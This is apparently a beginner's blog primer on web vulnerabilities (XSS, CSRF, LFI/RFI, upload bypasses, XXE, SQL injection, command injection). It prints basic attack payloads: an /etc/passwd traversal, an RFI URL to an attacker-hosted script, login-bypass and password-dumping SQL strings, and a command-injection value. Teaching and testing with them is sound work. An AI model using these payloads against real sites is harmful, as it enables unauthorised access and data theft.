What is a vulnerability
"In computer security, a vulnerability is a weakness which can be exploited by a Threat Actor, such as an attacker, to perform unauthorized actions within a computer system. To exploit a vulnerability, an attacker must have at least one applicable tool or technique that can connect to a system weakness. In this frame, vulnerability is also known as the attack surface." by Wikipedia
Index
XSS
The XSS (Cross-Site Scripting) is to inject code (usually JavaScript) that can be interpreted directly by the web browser, which will not differentiate between the site code and the injected code.
Consequences: redirection to a trap site, retrieve data transmitted by users, block
accessing a site, hijacking sessions, stealing cookies, doing direct actions on the site ...
There are mainly two types of XSS
Refleted XSS
It occurs when a user makes a request and the server does not return a secure response to the browser. The attack is active only during the specific request. A user can be sent a trapped URL that will inject code into the result page. However, Reflected XSS requires a means of distribution (mail, mp ...)


Stored XSS
Unlike Reflected XSS, Stored XSS does not require any means of distribution.
Stored XSS occurs when user-provided data is stored on a server
(in a database, a file ...) and then re-displayed without the special HTML characters being
encoded.
For example, on a forum when posting a comment on a publication, all who access this publication will execute the code injected.
How to detect if a website is vulnerable to XSS ?
You can use tools like Zed Attack Proxy, or XSS Scanner (there will be an article on this later) but to quickly test, you must copy / paste the examples below in all the forms / text area of the site
Some examples of injectable code :
Javascript : <script>alert("XSS")</script>
HTML : <b>if this text is bold, the site is potentially vulnerable</b>
CSS : <style type="text/css"> body {
background-color: red; background-image: none; } </style>
CSRF
The purpose of the Cross-Site Request Forgery (CSRF) is to have a user execute an action internal to the site, through
a falsified http request.
For example, asking an admin to delete a person on a
forum.
It can be coupled to an XSS attack.

Some examples (from OWASP Website) :
"http://bank.com/transfer.do?acct=MARIA&amount=100000"
"<a href="http://bank.com/transfer.do?acct=MARIA&amount=100000">View my Pictures!</a>
"<img src=’’url/page=disconnect’’>"
Include LFI/RFI
Local File Inclusion (LFI) and Remote File Inclusion (RFI) vulnerabilities are based on the inclusion of files. These inclusions provide access to normally confidential files and internal to the website (LFI) or include a remote file on the victim's server and in some cases to interpret code on the server. The vulnerabilities LFI and RFI are generally due to the inclusion of a parameter of the url.
Example
We have this URL : http://mywebsite.com/index.php?page=home.php
If we look the source code of index.php we can see :
"include($_GET['page']);"
This site is potentially vulnerable so, we can try to go back to the server folders :
For example: http://mywebsite.com/index.php?page=../../../etc/passwd
Another example with RFI : http//mywebsite.com/index.php?page=http://myhackerspage.com/rfi.php
We can also use tools like Gobuster, Wfuzz, Fimap,.. to test these parameters, there will be an article on this later ..
Encoding and Wrappers
Sometimes filters are put in place, and to get around them we can use double encoding. This consists of encoding the special characters (if we go back to our previous example, we would have to encode the ../).

Above, the main special characters with their encodings and double encodings.
To recover the source code of a php page, using the basic technique, the server you will display the php page but executed by it. To recover its source code it is necessary to use another technique: The Php Wrappers
The principle is to display the source code of the page in base 64 like this (then convert it to using tools on the internet):
http: //localhost/lfi.php page = php: //filter/read=convert.base64-encode/resource=lfi.php
File Upload
The forms file uploads are the most difficult user entries to secure. The upload of a PHP file on a forum as a profile image for example could allow a attacker to execute PHP code..
How to exploit File upload ?
Double extension
Some scripts only check the extension of the file. This protection can be bypassed.
As the name implies, this method consists of uploading a file that has a double extension.
For example: Have created a file hey.php.gif (or .jpg, jpeg, png ...) in which there will be php code.
Just upload this file and go via the url.
Nulle byte
Php comes from the C language, which makes php sensitive to Null Bytes.
The null bytes is used by the C language to signal the end of a string.
So, if we upload a file "hey.php%00.jpeg", the extension controller will think that we
let's send a .jpeg file while php will stop at .php when it reads.
Bypass MIME checking
The MIME type, also known as the content-type, is a data format identifier
on the Internet.
A MIME type is composed of at least two parts: a type and a subtype.
For example, a .png file will have the type "image" and subtype "png".
Here, the goal is to intercept the request before it is sent to the server, to modify it and
change the MIME type.
We can use a web proxy (Burp Suite), or a Mozilla addon (Tamper Data), there will be an article on this later.
XXE
An XML External Entity (XXE) attack is a type of attack against an application that parses
XML entries.
This attack occurs when the XML entry containing a reference to an external entity is
processed by a weakly configured XML parser.
Effects: This attack can result in the disclosure of confidential data, a denial of service,
server-side request falsification ...
The first step to test the presence of XML injections vulnerabilities in an application
is trying to insert XML metacharacters.
Some examples of injectable code (Source: OWASP website) :

SQLi
This area is very large, here are the main things to know and some examples basic.
An SQL injection is an injection or insertion of SQL code via
data transmitted from a website.
A successful and properly exploited injection allows
recover sensitive information from a database or from
edit / delete / add data. Generally, all actions related to a database are possible..
SQL injection attacks can be distinguished into three classes:
There are five common techniques for exploiting SQL injection flaws.
These techniques can
be used in combination (for example a unions and out-of-band operator):
Some examples to detect a potential flaw (to insert in the fields, url, ..):
' / ' = ' / ' OR 1 = 1 / 'OR a = a / ' OR ' / ' OR '' = '' / 'OR' = '' / 'OR' = " / 'OR' = ' / ' OR '' = ' / ' OR '=' ' / ' OR '=' '
Basic example of SQLi
http:/mywebsite/toto/connexion.php?username=admin'#&password=test
Here, the # allows to comment a line, we can encode it which will give %23.
This request allows to connect with the admin account without knowing the password.
' UNION SELECT username,password FROM users--
This request displays the accounts and password of the users table.
Several tools allow to perform SQLi, like SQLmap,
there will be an article on this later..
RCE and Command injections
Remote Code Injection (RCE) and control injection allow respectively
to execute code (PHP for example) and system commands (bash for example).
The presence of vulnerabilities with eval, assert and preg replace leads to a RCE.
A RCE can also allow an injection of orders in most
case.
The presence of such vulnerability can provide an attacker with the ability to execute malicious code and take complete control of an affected system with the privileges of the user running the application. After gaining access to the system, attackers will often attempt to elevate their privileges.
Example :
<?php
$ping = system("ping -c 1".$_GET['ipadd']);
?>
Here, the script is waiting for an IP address as a parameter.
But if an attacker added "; cat index.php" to his adress, then the system command will execute ping and display also the index.php.
Tools like Commix
has been developed. This one tries a big list
different types of injection to exploit this type of vulnerability, we will see this in another article..
I hope this article has allowed you to discover the basis of web vulnerabilities, I will complete it according to my progress..(and sorry for my english) If you have any questions or suggestions, you can contact me with e-mail, Linkedin or Twitter (there are in the home page.)
Follow me on Twitter to be informed of my new articles/infographics →  (@SecurityGuill)
(@SecurityGuill)
If you like my work, feel free to support me with
Buy me a coffee